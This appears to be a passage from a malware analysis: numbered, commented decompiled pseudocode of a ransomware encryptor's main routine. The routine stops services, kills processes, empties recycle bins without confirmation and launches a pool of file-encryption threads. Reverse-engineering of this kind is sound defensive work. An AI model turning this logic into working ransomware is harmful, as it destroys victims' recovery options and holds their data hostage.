 46 GetProcHeap();
47 hCryptoCtx = AquireCryptographicCtx(); // Acquire the cryptographic context
48 if ( hCryptoCtx )
49 {
50 // Get the command line arguments passed into the encryptor
51 pNumArgs = 0;
52 CommandLineW = GetCommandLineW();
53 ptrCmdLineArgs = CommandLineToArgvW(CommandLineW, &pNumArgs);
54 SetProcessShutdownParameters(0, 0);
55 statusDebug = GetCommandLineOption(pNumArgs, (int)ptrCmdLineArgs, L"debug");
56 // Check if debug is enabled and create a new file
57 if ( statusDebug )
58 {
59 dword_40C130[0] = (int)statusDebug;
60 CreateDebugFile(statusDebug);
61 dbgEnabled = 1;
62 }
63 OpenServiceControl((int)&savedregs); // Stop a list of services in the configuration list
64 KillProcessesByName(); // Kill a list of processes in the configuration list
65 DisableWOW64FSRedirect(); // Disables the WOW64 FS Redirect if enabled
66 SHEmptyRecycleBinA(0, 0, 7u); // Clear all recycle bins across all drives with no confirmation dialog
67
68 // Obtain a list of processes to determine thread pool size and semaphores
69 GetSystemInfo(&SystemInfo);
70 numProcessors = (4 * SystemInfo.dwNumberOfProcessors) >> 1;
71 nCount = numProcessors;
72 CreateSemaphoresForThreadPool((int)&unk_40C22C, 24 * SystemInfo.dwNumberOfProcessors);
73 CreateSemaphoresForThreadPool((int)&unk_40C25C, 3 * numProcessors);
74 lpHandles = (HANDLE *)AllocateHeap(4 * numProcessors);
75 Heap = (HANDLE *)AllocateHeap(4 * numProcessors);
76 v35 = Heap;
77 if ( lpHandles && Heap )
78 {
79 sub_40B540((int)lpHandles, 0, 4 * numProcessors);
80 sub_40B540((int)Heap, 0, 4 * numProcessors);
81 if ( numProcessors )
82 {
83 v4 = Heap;
84 v5 = (char *)((char *)lpHandles - (char *)Heap);
85 cntNumProcessors = numProcessors;
86 v34 = (int)v5;
87 v7 = v5;
88 do
89 {
90 // Start the encryption process by creating a new thread based on the size of the threadpool
91 *(HANDLE *)((char *)v4 + (_DWORD)v7) = CreateThread(
92 0,
93 0,
94 (LPTHREAD_START_ROUTINE)EncryptionThread,
95 (LPVOID)1,
96 0,
97 0);
98 *v4++ = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)EncryptionThread, 0, 0, 0);
99 --cntNumProcessors;
100 }
101 while ( cntNumProcessors );
102 numProcessors = nCount;
103 }